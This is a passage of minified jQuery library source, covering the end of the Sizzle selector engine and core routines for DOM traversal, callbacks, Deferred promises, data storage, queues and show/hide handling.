r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select 